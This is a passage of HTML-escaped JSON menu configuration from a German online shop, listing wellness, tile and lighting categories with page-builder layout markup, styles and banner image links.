0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/whirlpools&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Multifunktionale Duschk\u00f6pfe&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-511&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness\/multifunktionale-duschkopfe&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wellness&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-479&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=MM1S11F]{display:flex;flex-direction:column}#html-body [data-pb-style=R608V72]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=BGD3WWW]{display:flex;width:100%}#html-body [data-pb-style=LUP1KA8],#html-body [data-pb-style=RN2N950]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RN2N950]{padding:10px}#html-body [data-pb-style=UMN6LTV]{display:none}#html-body [data-pb-style=CLBY76B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=R58N0RH]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=B914GE1],#html-body [data-pb-style=SFS1KWV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=B914GE1]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=SFS1KWV]{border-radius:10px}#html-body [data-pb-style=Y7NW4MG]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=HTR31SA],#html-body [data-pb-style=YNL1FHI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HTR31SA]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=YNL1FHI]{border-radius:10px}#html-body [data-pb-style=VSBLJA5]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;MM1S11F\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;R608V72\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BGD3WWW\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LUP1KA8\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/saunen\&quot;&gt;&lt;span&gt;Saunen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/hamam\&quot;&gt;&lt;span&gt;Hamam&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/minipools\&quot;&gt;&lt;span&gt;Minipools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/whirlpools\&quot;&gt;&lt;span&gt;Whirlpools&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wellness\/multifunktionale-duschkopfe\&quot;&gt;&lt;span&gt;Multifunktionale Duschk&ouml;pfe&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RN2N950\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UMN6LTV\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80ef0eb\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/cuna_sauna.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CLBY76B\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;R58N0RH\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80ef0eb {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/cuna_sauna.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;B914GE1\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80ef111\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;SFS1KWV\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y7NW4MG\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80ef111 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HTR31SA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80ef11f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;YNL1FHI\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;VSBLJA5\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80ef11f {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/wellness_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wellness&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Marmor-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-517&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/marmor-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Zement-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-518&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/zement-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Metall-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-519&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/metall-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Stein-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-520&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/stein-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Harz-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-521&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/harz-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Holz-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-522&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/holz-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;3D-Effekt&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-524&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/3d-effekt&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sockelleisten&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-528&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;12&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen\/sockelleisten&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fliesen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-516&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=CYURPC1]{display:flex;flex-direction:column}#html-body [data-pb-style=P8UJMRX]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=SDNH47D]{display:flex;width:100%}#html-body [data-pb-style=P4POAFO],#html-body [data-pb-style=QBLCOB6]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=P4POAFO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=QBLCOB6]{width:calc(25% - 20px);margin-left:10px;margin-right:10px}#html-body [data-pb-style=N0BXJE1],#html-body [data-pb-style=Q3U9OP2],#html-body [data-pb-style=QBLCOB6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=N0BXJE1]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=Q3U9OP2]{border-radius:10px}#html-body [data-pb-style=JFTXLFL]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=QYMMFSF],#html-body [data-pb-style=TV307I6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TV307I6]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=QYMMFSF]{border-radius:10px}#html-body [data-pb-style=SG8W8U0]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;CYURPC1\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;P8UJMRX\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;SDNH47D\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;P4POAFO\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/marmor-effekt\&quot;&gt;&lt;span&gt;Marmor-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/zement-effekt\&quot;&gt;&lt;span&gt;Zement-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/metall-effekt\&quot;&gt;&lt;span&gt;Metall-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/stein-effekt\&quot;&gt;&lt;span&gt;Stein-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/harz-effekt\&quot;&gt;&lt;span&gt;Harz-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/holz-effekt\&quot;&gt;&lt;span&gt;Holz-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/3d-effekt\&quot;&gt;&lt;span&gt;3D-Effekt&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/fliesen\/sockelleisten\&quot;&gt;&lt;span&gt;Sockelleisten&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QBLCOB6\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;N0BXJE1\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a8101b91\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;Q3U9OP2\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;JFTXLFL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a8101b91 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;TV307I6\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a8101bb4\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;QYMMFSF\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;SG8W8U0\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a8101bb4 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/rivestimento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/fliesen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wandlampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-531&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/wandlampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 